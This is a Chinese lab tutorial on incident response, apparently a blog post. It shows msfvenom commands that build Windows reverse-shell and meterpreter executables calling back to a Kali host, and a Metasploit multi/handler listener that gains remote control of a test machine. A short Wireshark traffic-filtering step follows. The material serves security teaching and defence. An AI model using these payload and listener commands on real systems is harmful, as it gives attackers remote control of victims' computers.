【web网络安全】网络安全基础阶段三(实战篇)

应急响应MSF和TCP类型流量分析特征篇

文章目录

前言

本次通过实战详细完成了利用MSF进行shell和meterpreter的实现和wireshark的TCP类型流量特征分析,以及对应的进行安全防护的suricata安全监控分析和对应的应急安全处理。

一、查看ip地址

kali ip:192.168.75.48

host ip:192.168.75.41



1.查看kali 的ip地址

输入命令ifconfig

kali ip:192.168.75.48



2.查看host的ip地址

输入命令:ipconfig

host ip:192.168.75.41

从以上操作我们知道了我们俩个pc端对应的ip地址:

kali ip:192.168.75.48

host ip:192.168.75.41

下面开始shell。

二、利用MSF进行shell



1.植入基于win系统的shell

输入命令:msfvenom -p windows/x64/shell/reverse_tcp lhost=192.168.75.48 lport=6666 -f exe -o 6666.exe

对于初学者,我觉得有必要进行MSFshell木马的名词解释。

1 msfvenom是一个命令,后面的都是对于这个命令的参数。

2 -p windows/x64/shell/reverse_tcp :-p是payload有效载荷,就是一行可执行代码,后面的windows/x64/shell/reverse_tcp是调用了win x64系统的shell格式的逆向TCP协议的有效载荷,

我把他理解成对于payload的一个函数(方法)。

3 lhost=192.168.75.48, lport=6666:对应kali本地的ip地址和对应的ip地址的端口

4 -f exe -o 6666.exe : -f 是对应的exe格式,-o是以6666.exe命名



2.找到shell文件

1.查看当前目录下的所有文件

输入命令:ls

这里可以看到当前root目录下,是存在6666.exeshell程序的,但我们在桌面无法找到,去找一下文件path路径。

2.查看当前位置的路径

输入命令:pwd



可以看到确实是在root路径的,我们尝试去找一下文件系统中的文件

这里可以看到我们没有权限去打开root路径下的文件的。那我们应如何打开呢?



3.移动文件到对应位置

输入命令:mv 6666.exe /home/kali/桌面/

这里可以看到我们所要的6666.exe文件已经移动桌面啦,下面直接将对应的6666.exe拖到win系统桌面即可。

二、利用MSF进行meterpreter

1.植入meterpreter

输入命令:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.75.48 lport=7777 -f exe -o 7777.exe





三、开始监听主机

1.打开MSF控制台

输入命令:msfconsole



2. 利用msf的exploit/multi/handler多功能工具

输入命令:use exploit/multi/handler

3.输入对应的参数并执行

set payload windows/x64/shell/reverse_tcp

set lhost 192.168.75.48

set lport 6666

run

这里要注意科学上网的同学,一定要取消代理,要不然会出现绑定ip地址失败,并出现0.0.0.0绑定,我就不截图了。



4.进入主机终端

这里可以看到我们通过木马拿到了受害机终端的权限并可以输入一些对应的命令进行远程控制。



四、安全反攻_wireshark流量分析

1.开始抓包

从这里看出流量包比较多,所以我们为了更有效的追踪到日志,需要进行filter过滤。

2.filter过滤

ip.addr==192.168.75.48&&tcp

从这里我们可以缩小了我们流量分析的范围

